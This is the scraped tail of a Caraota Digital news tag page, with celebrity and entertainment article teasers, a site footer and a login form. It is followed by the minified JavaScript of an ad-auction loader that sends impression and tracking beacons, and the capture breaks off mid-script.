<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-04-18T11:58:38-04:00">18 de abril de 2024, 11:58 AM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="136470"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/linda-briceno-la-trompetista-venezolana-que-tocara-con-karol-g-el-concierto-marcara-un-antes-y-un-despues-en-el-pais/" title="Linda Briceño, la trompetista venezolana que tocará con Karol G: «El concierto marcará un antes y un después en el país»">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2024/03/Karol-420x280.jpg" class="featured-img wp-post-image" alt="Karol G" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/linda-briceno-la-trompetista-venezolana-que-tocara-con-karol-g-el-concierto-marcara-un-antes-y-un-despues-en-el-pais/" rel="bookmark">Linda Briceño, la trompetista venezolana que tocará con Karol G: «El concierto marcará un antes y un después en el país»</a></h3><p class="entry-summary">Linda Briceño, la trompetista venezolana de Karol G, expresó su emoción por&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2024-03-21T14:31:20-04:00">21 de marzo de 2024, 2:31 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="67591"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/murio-joven-obsesionado-con-integrante-de-bts-se-realizo-12-cirugias-para-parecerse-a-el/" title="Murió joven obsesionado con integrante de BTS, se realizó 12 cirugías para parecerse a él">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-25-at-1.21.40-PM-1-420x280.jpeg" class="featured-img wp-post-image" alt="BTS" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/murio-joven-obsesionado-con-integrante-de-bts-se-realizo-12-cirugias-para-parecerse-a-el/" rel="bookmark">Murió joven obsesionado con integrante de BTS, se realizó 12 cirugías para parecerse a él</a></h3><p class="entry-summary">El mundo del espectáculo está de luto por la trágica muerte de&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-04-25T18:10:33-04:00">25 de abril de 2023, 6:10 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="36736"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/detendran-a-pablo-montero-ahora-lo-acusan-de-abusar-sexualmente-de-una-mujer-en-mexico/" title="¿Detendrán a Pablo Montero? Ahora lo acusan de abusar sexualmente de una mujer en México">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/02/imagepablomontero329043-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-2" href="https://caraotadigital.net/category/caraota-show/" rel="category">Caraota Show</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-show/detendran-a-pablo-montero-ahora-lo-acusan-de-abusar-sexualmente-de-una-mujer-en-mexico/" rel="bookmark">¿Detendrán a Pablo Montero? Ahora lo acusan de abusar sexualmente de una mujer en México</a></h3><p class="entry-summary">El cantante Pablo Montero fue denunciado por el presunto abuso sexual a&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1768450190' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1768450190 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-02-07T17:17:33-04:00">7 de febrero de 2023, 5:17 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="0f32b4455257c5a411c00b58-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmusico%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmusico%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/musico/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/5fed9abef4d3d72a7279ff4d0862f571.js?ver=548a9" type="0f32b4455257c5a411c00b58-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0f32b4455257c5a411c00b58-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 11:40:28 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 11:40:27 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmusico%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10757
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 